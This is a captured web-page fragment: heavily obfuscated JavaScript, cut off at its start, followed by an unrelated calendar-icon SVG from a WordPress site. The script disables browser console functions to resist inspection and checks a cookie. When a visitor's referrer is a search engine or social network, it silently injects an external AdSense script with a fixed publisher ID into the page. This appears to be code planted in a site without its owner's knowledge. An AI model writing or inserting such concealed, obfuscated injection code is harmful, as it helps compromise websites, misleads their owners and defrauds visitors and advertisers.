_0x29f20b<_0x567658},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb()}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb)}if(_0x40c238.PGWsf===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e)}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6}}:function(){};return _0x36f3be=![],_0x1016cf}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229)}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238.VKbTY){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac.apply(_0x91676f,arguments);return _0x1e9eac=null,_0x390182}}:function(){};return _0x270160=![],_0x563c85}else _0xe77810=_0x2bb957}}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186)}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1)}if(_0x40c238.aVpsY(_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0.apply(_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14}}:function(){};return _0x1337bb=![],_0x4a09dd}}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)].firstChild);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue}break}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9)}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238.DUisa(_0x27c6fb,_0x1df5a3)},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238.SBvyb(_0x12f87d,_0x1646d7)},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495)}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d)},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238.APReW,'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505)}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8)},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167)}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961)},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141)}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36)},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b)}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e)},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340)}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31)},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238.TpoLS},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506)}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3)}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238.WwlDT,_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi.ILtrO(czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051()}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)])});_0x40c238.Zduwf(_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0)}var _0x24eeef={};_0x24eeef.ZGFje=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd)}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462.ILtrO(_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462.sjviL(_0x43d3f8)}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613.indexOf(_0x367fef.ZGFje)===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![]}else _0x456350=window}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350.console||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462.xOjuB,_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb.bind(_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue}break}}else{var _0x419132=_0x367fef.jBqwM[_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca.bind(_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue}break}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b)}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6.length);_0x2dce4d++){if(_0x40c238.aVpsY(_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238.IcfEZ)){var _0x266e2e=_0x57d4b6[_0x2dce4d].trim();if(_0x266e2e.indexOf(_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![]}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz.qfddc,_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz.jKKMm,_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz.Ovqbc];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz.TElZh),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144)}catch(_0x3b15f){_0x51b130=_0x3bc748}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)].split('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610.toString[_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue}break}}continue}break}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe)}return![]}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc)}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36)}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document.head[_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue}break}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9)}var _0x35815c=[_0x40c238.SOwDR,_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238.TzIqq,_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238.GyIms,_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238.vkYZc,_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238.GKuRa,_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238.RhIYI],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document.referrer[_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609.apply(_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474}}}()))
;

--- FILE ---
content_type: image/svg+xml
request_url: https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/evento-icon.svg
body_size: -3
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 2C16 1.44772 15.5523 1 15 1C14.4477 1 14 1.44772 14 2V3H10.5C9.94772 3 9.5 3.44772 9.5 4C9.5 4.55228 9.94772 5 10.5 5H14V6C14 6.55228 14.4477 7 15 7C15.5523 7 16 6.55228 16 6V2Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 4.34315 3.34315 3 5 3H6V2C6 1.44772 6.44772 1 7 1C7.55228 1 8 1.44772 8 2V6C8 6.55228 7.55228 7 7 7C6.44772 7 6 6.55228 6 6V5H5C4.44771 5 4 5.44771 4 6V9H20V6C20 5.44771 19.5523 5 19 5H18.5C17.9477 5 17.5 4.55228 17.5 4C17.5 3.44772 17.9477 3 18.5 3H19C20.6569 3 22 4.34315 22 6V19C22 20.6569 20.6569 22 19 22H5C3.34315 22 2 20.6569 2 19V6ZM4 19V11H20V19C20 19.5523 19.5523 20 19 20H5C4.44771 20 4 19.5523 4 19Z" fill="white"/>
</svg>
